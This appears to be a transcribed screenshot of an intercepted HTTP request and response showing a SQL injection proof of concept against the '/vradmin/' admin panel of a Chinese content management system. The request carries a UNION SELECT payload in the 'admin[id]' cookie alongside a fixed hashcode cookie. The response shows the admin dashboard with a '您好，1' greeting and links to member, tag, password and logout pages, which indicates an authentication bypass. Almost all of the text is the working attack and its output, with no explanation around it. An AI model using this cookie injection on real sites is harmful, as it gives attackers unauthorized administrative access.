 Request
Pretty Raw \n Actions
1 POST /vradmin/?m=user HTTP/1.1
2 Host:
3 Content-Length: 17
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/61.0.3163.100 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: htt
9 Referer: ht /vradmin/?m=login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: admin[hashcode]=7bfc85c0d74ff05806e0b5a0fa0c1df1; admin[id]=2 union
select 2,1,1;
13 Connection: close
14
15 atc=profile&uid=2
Response
Pretty Raw Render \n Actions
<a href="JavaScript:void(0);" class="topAdd">新建</a>
32 <div class="drop mTopad">
<a href="/vradmin/?m=user&act=profile">会员</a>
<a href="/vradmin/?m=tag&act=profile">标签</a>
</div>
33 </li>
34 <li>
<a href="/" target="_blank">查看站点</a>
</li>
35 <li>
<a onclick="clear_cache(this)" href="javascript:;">清除缓存</a>
</li>
36 </ul>
37
38 <ul class="navRight">
39 <li class="M noLeft">
<a href="JavaScript:void(0);">您好，1</a>
40 <div class="drop mUser">
41 <a href="/vradmin/?m=passwd">修改登录密码</a>
42 </div>
43 </li>
44 <li class="noRight">
<a href="/vradmin/?m=logout">退出</a>
</li>